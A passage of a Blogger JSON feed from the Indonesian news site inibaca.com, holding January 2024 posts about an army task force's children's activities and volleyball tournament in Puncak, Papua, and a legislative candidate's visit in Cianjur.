\/\u003E\u003C\/div\u003E\u003Cdiv\u003E(HN)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/1741664786936655229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/1741664786936655229"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2024\/01\/pupuk-subsidi-sulit-di-dapatkan-petani.html","title":"Pupuk Subsidi Sulit di dapatkan Petani Bojongpicung"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimOy4yPZ4xY1814P6h6mvb5fmXtpMH6nP15SfhFe9GUTf4qgraFK55p4RvxxnnfOOzAAboyvIh8ql6mrWkENSgtx0kLQFS69FovEvUrYpR8KBA7jfE1Q-E0Z_MKYBq6oXE21gtVwJFWdkCG8guyr2VZ5kGskjVee5u8TRWJx9xKW5mOqx9BuaAOGEiNDo=s72-w640-h480-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-6992246428307931280"},"published":{"$t":"2024-01-14T16:33:00.008+07:00"},"updated":{"$t":"2024-01-14T16:36:39.227+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"}],"title":{"type":"text","$t":"Papua: Self Healing Therapy Ala Satgas Pamtas Mobile Raider 300\/Brajawijaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh2C4qs9AuIPgk_X1skrIrlzcJVfhcfSwPmVtcpqshMDrriKOBoqwyzNyp-94O4LIk3ykVd4CRxHYkTOfmvFrxuP6NXyW94o4Ub9zkpWOHtDrh_C6nanM6jmg26LVII1jAM4AtvZa02Wd5_yboSUbxZ7wZBm8zzH0ISbNXzlP7QkjMvX7HAUUHARuZ3Oz8=w640-h478\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Theraphy healing ala Satgas Pamtas Mobile Raider 300\/Brajawijaya\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh2C4qs9AuIPgk_X1skrIrlzcJVfhcfSwPmVtcpqshMDrriKOBoqwyzNyp-94O4LIk3ykVd4CRxHYkTOfmvFrxuP6NXyW94o4Ub9zkpWOHtDrh_C6nanM6jmg26LVII1jAM4AtvZa02Wd5_yboSUbxZ7wZBm8zzH0ISbNXzlP7QkjMvX7HAUUHARuZ3Oz8\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EINI BACA | PAPUA\u003C\/span\u003E\u003C\/b\u003E - Satgas Pamtas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi yang bertugas di wilayah Kabupaten Puncak, Papua, memberikan pelayanan healing kepada anak-anak di Kampung Mayuberi, Distrik Ilaga Utara, dengan mengajak mereka bermain baris berbaris dan permainan interaktif lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan healing ini bertujuan untuk menghibur dan memberikan semangat kepada anak-anak di mayuberi. Minggu, (14\/1\/2024).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, kegiatan ini juga dimaksudkan untuk menumbuhkan rasa cinta tanah air dan nasionalisme di kalangan generasi muda Papua.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal tersebut disampaikan Komandan Satgas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi, Letnan Kolonel Infanteri Afri Swandi Ritonga S.I.P dalam rilis tertulisnya di Ilaga, Kabupaten Puncak, Papua. Minggu, (14\/1\/2024).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sebelum bermain, anak-anak diajarkan senam pagi oleh personel Satgas TNI 300 Siliwangi agar tetap sehat dan bugar,\" ujar Dansatgas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Senam pagi ini juga diikuti oleh beberapa orang tua dan warga setempat yang mendukung kegiatan positif ini,\" sambung Dansatgas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut Dansatgas mengungkapkan:\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj67hTiugUBLMY18yf6nTmGwAq0wsi0m-mvBZwwuTZxm0xdCqD9Iuipeu01ySaWAk4ZHS8FX1VNdlURuz3utpjlZgQ0YSJ9H-FzJF84PN7pJ7YJ78N26XequVSMZfoYqn7z_fDBQ6Tj2nlcLcTG1r_SiBLE9ipSWIS2DbmsP_Sl6e6vmApjgNJal9nfIIg=w640-h478\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Anak- anak Mayuberi Papua nampak ceria dan gembira mengikuti healing\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj67hTiugUBLMY18yf6nTmGwAq0wsi0m-mvBZwwuTZxm0xdCqD9Iuipeu01ySaWAk4ZHS8FX1VNdlURuz3utpjlZgQ0YSJ9H-FzJF84PN7pJ7YJ78N26XequVSMZfoYqn7z_fDBQ6Tj2nlcLcTG1r_SiBLE9ipSWIS2DbmsP_Sl6e6vmApjgNJal9nfIIg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Anak-anak tampak sangat senang dan antusias mengikuti kegiatan healing ini. Mereka berlari, melompat, dan tertawa bersama-sama dengan anggota Satgas TNI 300 Siliwangi yang bersikap ramah dan akrab,\" ungkap Dansatgas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Mereka juga mendapatkan alat tulis dan peralatan sekolah dari Satgas TNI 300 Siliwangi sebagai bentuk perhatian dan dukungan terhadap pendidikan mereka,\" tutur Dansatgas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMasih dilokasi yang sama, orang tua dan warga Kampung Mayuberi mengucapkan terima kasih kepada Satgas TNI 300 Siliwangi yang telah memberikan healing kepada anak-anak mereka.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMereka berharap kegiatan ini dapat berlanjut dan memberikan dampak positif bagi perkembangan anak-anak dan kampung mereka.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami sangat berterima kasih kepada bapak-bapak TNI yang sudah menghibur anak-anak kami dengan permainan-permainan yang menyenangkan,\" ucap Yulius Murib.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Anak-anak kami sangat senang dan ceria,\" tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berharap kegiatan ini dapat terus dilakukan untuk membantu anak-anak kami belajar dan berkembang,\" harap Yulius Murib, Kepala Desa Mayuberi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(HN)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/6992246428307931280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/6992246428307931280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2024\/01\/papua-self-healing-therapy-ala-satgas.html","title":"Papua: Self Healing Therapy Ala Satgas Pamtas Mobile Raider 300\/Brajawijaya"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh2C4qs9AuIPgk_X1skrIrlzcJVfhcfSwPmVtcpqshMDrriKOBoqwyzNyp-94O4LIk3ykVd4CRxHYkTOfmvFrxuP6NXyW94o4Ub9zkpWOHtDrh_C6nanM6jmg26LVII1jAM4AtvZa02Wd5_yboSUbxZ7wZBm8zzH0ISbNXzlP7QkjMvX7HAUUHARuZ3Oz8=s72-w640-h478-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-2712485430636687253"},"published":{"$t":"2024-01-13T03:29:00.007+07:00"},"updated":{"$t":"2024-01-13T03:32:16.199+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"}],"title":{"type":"text","$t":"Papua: Tingkatkan Persaudaraan Antar Warga, Satgas Pamtas Mobile Raider 300\/Brajawijaya Gelar Turnamen Bola"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi0X_9MWBafRidyZAsC_8KXS5jLe8xyo-rrQ1RjG8THvjmApnBsT2EYkqh9TdgI2w-n-PCBeIB3HFy3nTCJtcHJr4_acAEJbSoPHGkqiEK85y102grVv6OX4JKWlBnnW7g0jMH0BODYwwJ36FnZB4RVH2G-xRBSPoryTZnRIojPTDrSPY_1PI8vmUpOcsM=w640-h360\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Penyerahan hadiah kepada peserta bola voli\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi0X_9MWBafRidyZAsC_8KXS5jLe8xyo-rrQ1RjG8THvjmApnBsT2EYkqh9TdgI2w-n-PCBeIB3HFy3nTCJtcHJr4_acAEJbSoPHGkqiEK85y102grVv6OX4JKWlBnnW7g0jMH0BODYwwJ36FnZB4RVH2G-xRBSPoryTZnRIojPTDrSPY_1PI8vmUpOcsM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EINI BACA | PAPUA\u003C\/span\u003E\u003C\/b\u003E - TNI\/Satgas Pamtas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi menggelar turnamen Bola voli (Vollley Ball) Gome Cup dilapangan Gome Distrik Ilaga Kabupaten Puncak Provinsi Papua.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPertandingan bola voli ini bertujuan untuk meningkatkan tali persaudaraan antar warga serta meningkatkan minat berolahraga masyarakat setempat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal tersebut disampaikan Komandan Satgas Pamtas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi, Letnan Kolonel Infanteri Afri Swandi Ritonga, S.I.P dalam rilis tertulisnya di Ilaga, Kabupaten Puncak, Papua. Jum'at,(12\/1\/2024).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sebanyak 16 tim dari berbagai kampung di sekitar lapang gome ikut berpartisipasi dalam pertandingan ini,\" ujar Dansatgas\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Pertandingan dibagi menjadi empat group. Setiap tim bermain satu kali melawan tim lain di groupnya, dan dua tim terbaik dari setiap group melaju ke babak perempat final,\" sambung Dansatgas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELanjut Dansatgas; \"Pertandingan ini berlangsung dengan seru dan sengit, namun tetap menjunjung tinggi sportivitas dan fair play,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal senada disampaikan Kepala Kampung Gome, Yohanes, dilokasi pertandingan mengatakan.\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgFzOHp7Kn1VkYOIiCUP4UeBuy20bXSsoxtk4yxijsIxWykamRWp8ZuB6cnpLQaUqyyEE9fqcEnzSjeuri81xvi9Sys1o0tK-t5z081lU8ZJHEEYIvdYWtpVdEyqKpwM8N4fHnZrU38S0I_gmnHK5G4pYMU837Sd3kQtcUKUc138MvP48xi7RhdLnTIWic=w640-h480\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Penyerahan hadiah turnamen bola voli\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgFzOHp7Kn1VkYOIiCUP4UeBuy20bXSsoxtk4yxijsIxWykamRWp8ZuB6cnpLQaUqyyEE9fqcEnzSjeuri81xvi9Sys1o0tK-t5z081lU8ZJHEEYIvdYWtpVdEyqKpwM8N4fHnZrU38S0I_gmnHK5G4pYMU837Sd3kQtcUKUc138MvP48xi7RhdLnTIWic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kegiatan olahraga ini merupakan bentuk kepedulian dan kebersamaan Satgas TNI dengan masyarakat,\" kata Yohanes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga mengucapkan terima kasih yang sebanyak-banyaknya kepada Pos Gome Satgas TNI 300 Siliwangi yang telah mengadakan Gome Cup.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami sangat senang dan bangga bisa bermain voli bersama Satgas TNI,\" ujarnya bangga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELanjut Yohanes; \"Kami merasa lebih dekat dan akrab dengan mereka. Kami berharap kegiatan ini bisa terus berlanjut dan membawa dampak positif bagi kami,\" pungkas nya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah melalui beberapa babak, Juara 1 putra dari kp.Yenggernok, Juara 2 Putra dari kp.Wako, Juara 3 Putra dari kp. Gome.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EJuara Tim putri yang meraih Juara 1 Putri dari Kp.Tigilobak, Juara 2 Putri dari Kp.Gome, dan Juara 3 Putri dari Kp.Yenggernok.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPara pemenang mendapatkan hadiah dari Komandan Satgas. Selain itu, Satgas TNI juga memberikan bantuan berupa bola voli dan net kepada setiap kampung yang ikut serta, sebagai bentuk dukungan terhadap pengembangan olahraga di daerah tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(HN)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/2712485430636687253"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/2712485430636687253"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2024\/01\/papua-tingkatkan-persaudaraan-antar.html","title":"Papua: Tingkatkan Persaudaraan Antar Warga, Satgas Pamtas Mobile Raider 300\/Brajawijaya Gelar Turnamen Bola"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi0X_9MWBafRidyZAsC_8KXS5jLe8xyo-rrQ1RjG8THvjmApnBsT2EYkqh9TdgI2w-n-PCBeIB3HFy3nTCJtcHJr4_acAEJbSoPHGkqiEK85y102grVv6OX4JKWlBnnW7g0jMH0BODYwwJ36FnZB4RVH2G-xRBSPoryTZnRIojPTDrSPY_1PI8vmUpOcsM=s72-w640-h360-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-8375186938255583059"},"published":{"$t":"2024-01-09T19:15:00.007+07:00"},"updated":{"$t":"2024-01-09T19:19:09.980+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"}],"title":{"type":"text","$t":"Caleg DPR RI Dapil Jabar III Sesilia Anwar Kunjungi Kediaman Tokoh Masyarakat Cianjur"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"438\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2nFia3KLOspGjTj_pIxY1c9gwZvMvNw8VDW7jCP1TSfBX_-zR0pCc41By37YvXmXBK8qDmGZBVTkAm3d_2z5HeI4wXj2j3hYlDVJRPDdyi2fYLZyiM_W1_VgkPscRmN37GN-8PAfS36qBjtuPyNWSTRlK0u38npGCvOtW4AiqGU8O2mKlrpIgLciaHT4=w640-h438\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Photo searah jam, Nadia Sudaryanti, Sesilia Anwar, Dini Amalia\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2nFia3KLOspGjTj_pIxY1c9gwZvMvNw8VDW7jCP1TSfBX_-zR0pCc41By37YvXmXBK8qDmGZBVTkAm3d_2z5HeI4wXj2j3hYlDVJRPDdyi2fYLZyiM_W1_VgkPscRmN37GN-8PAfS36qBjtuPyNWSTRlK0u38npGCvOtW4AiqGU8O2mKlrpIgLciaHT4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EINI BACA | CIANJUR\u003C\/span\u003E\u003C\/b\u003E - Caleg DPR RI Dapil Jabar III Kabupaten Cianjur dan Kota Bogor (Sesilia Anwar) Kunjungi kediaman (Dini Amalia) Tokoh Masyarakat Cianjur Jl.KH.Abdullah Bin Nuh BLK- Cianjur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKunjungan Caleg DPR. RI No. 3 dari Partai Demokrat tersebut sebagai bentuk penghargaan terhadap Dini Amalia tokoh terkemuka di Kabupaten Cianjur. Selasa, (9\/1\/2024).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECaleg DPR RI No. 3 Sesilia Anwar dalam kunjungannya diterima Tuan Rumah, Dini Amalia, didampingi Putrinya Nadia Sudaryanti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENampak perbincangan Sesilia Anwar dengan Dini Amalia berlangsung hangat penuh keakraban meskipun baru pertama kali berjumpa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKepada awak media, Caleg DPR RI Dapil Jabar III Kabupaten Cianjur dan Kota Bogor, Sesilia Anwar Nomor urut 3 dari Partai Demokrat menuturkan:\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"582\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEixp_RdAPUuq2Xuq5qKJrEX9LowVFO0NrRFVblRcvZZMVat-EiHvLLTw2vGk_4wJ_OoBlF11-tAoliyxrnPyUuUO73SzS9hlimzlJQUnQV0OReLQdSqbJ09EmQhavUv1HCgkbg_hSfMEV2tlU1bEqH_yBevDI_B0G2Vaew_YoSLC1H2fJginaPoZHD7aH8=w640-h582\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Berbeda warna tapi satu tujuan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEixp_RdAPUuq2Xuq5qKJrEX9LowVFO0NrRFVblRcvZZMVat-EiHvLLTw2vGk_4wJ_OoBlF11-tAoliyxrnPyUuUO73SzS9hlimzlJQUnQV0OReLQdSqbJ09EmQhavUv1HCgkbg_hSfMEV2tlU1bEqH_yBevDI_B0G2Vaew_YoSLC1H2fJginaPoZHD7aH8\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami merasa terhormat dan bangga sekali bisa mengenal Bu Dini Amalia, Beliau adalah tokoh Masyarakat Cianjur,\" ujar Sesilia Anwar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya sebagai orang yang lebih muda sudah sepantasnya memohon do'a restu kepada orang yang lebih tua, apalagi Beliau ini seorang tokoh di Kabupaten Cianjur,\" tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELanjutnya: \"Meskipun baru pertama bertemu namun saya bisa merasakan kalau beliau ini tokoh kharismatik, selain seorang Ibu yang bijaksana, Beliau ini juga seorang pengusaha yang sukses dan dermawan,\" ucap Sesilia Anwar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETerakhir Sesilia mengatakan; \"Terimakasih kami tak terhingga atas sambutan dan jamuan yang luar biasa ini, Semoga Ibu Dini Amalia beserta keluarga senantiasa diberikan limpahan kebahagiaan dan kesehatan,\" tutup Sesilia Anwar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal senada disampaikan Nadia Sudaryanti Putri dari Dini Amalia yang turut mendampingi Ibunya berbincang dengan Sesilia Anwar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Walaupun berbeda warna tapi tetap satu tujuan,\" ujar Nadia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami mendo'akan ibu Sesilia sukses,\" tambah Nadia\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELanjut Nadia; \"Terima kasih sudah berkunjung ke rumah kami ini, semoga pertemuan yang singkat dan berkesan ini semakin mempererat tali silaturahmi,\" pungkas Nadia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(Ark)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/8375186938255583059"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/8375186938255583059"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2024\/01\/caleg-dpr-ri-dapil-jabar-iii-sesilia.html","title":"Caleg DPR RI Dapil Jabar III Sesilia Anwar Kunjungi Kediaman Tokoh Masyarakat 